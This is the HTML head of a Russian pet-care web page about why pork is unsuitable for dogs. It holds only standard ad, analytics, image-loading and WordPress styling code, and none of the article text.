

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatiki.ru/pochemu-sobakam-nelzya-svininu/
body_size: 54680
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"67177a2d22eae",lightMode:undefined,created:1768960318})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//usatiki.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T73QVXZ');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://usatiki.ru/xmlrpc.php">
<meta name="google-site-verification" content="0lGLogOncYZE2Fci9qTakwHkoTCVxbMuSwmOAyvl1Ik" />

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>

<div caramel-id="01jp4fydb5884d4j61ja627bg7"></div>
<div caramel-id="01jnqnxmwpeecewp9bp9h4pe4y"></div>

	
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Почему собакам нельзя свинину | можно ли</title>
	<meta name="description" content="✅✅✅  Можно ли давать свинину собаке: опасности сырого свиного мяса, проблемы, связанные с кормлением, рекомендации по составлению рациона  ➤➤➤" />
	<link rel="canonical" href="https://usatiki.ru/pochemu-sobakam-nelzya-svininu/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Почему собакам нельзя свинину | можно ли" />
	<meta property="og:description" content="Можно ли давать свинину собаке: опасности сырого свиного мяса, проблемы, связанные с кормлением, рекомендации по составлению рациона" />
	<meta property="og:url" content="https://usatiki.ru/pochemu-sobakam-nelzya-svininu/" />
	<meta property="og:site_name" content="Усатики" />
	<meta property="article:published_time" content="2017-11-21T09:32:12+00:00" />
	<meta property="article:modified_time" content="2023-09-30T17:52:41+00:00" />
	<meta property="og:image" content="https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="489" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="zanachca" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="zanachca" />
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://usatiki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cld-frontend-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://usatiki.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://usatiki.ru/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='adosui-frontend-page-css-css' href='https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/includes/../assets/css/frontend.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-bootstrap-css-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/css/bootstrap.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-style-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usatiki.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=6.3' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
</style>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cld-frontend-js-extra'>
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"fd7b027143"};
/* ]]> */
</script>
